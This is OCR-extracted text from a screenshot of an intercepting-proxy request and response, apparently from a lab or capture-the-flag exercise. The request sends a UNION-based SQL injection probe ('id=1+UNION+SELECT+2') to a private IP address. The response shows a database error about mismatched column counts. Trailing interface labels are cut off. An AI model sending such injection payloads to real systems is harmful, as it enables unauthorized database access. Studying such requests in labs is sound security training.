 Request
Pretty Raw Hex
\n
1 GET /item.php?id=1+UNION+SELECT+2 HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
The used SELECT statements have a different number of columns
Sometimes you do not even need the extra logic....
Insp
Requ
Requ
Requ
Requ
Requ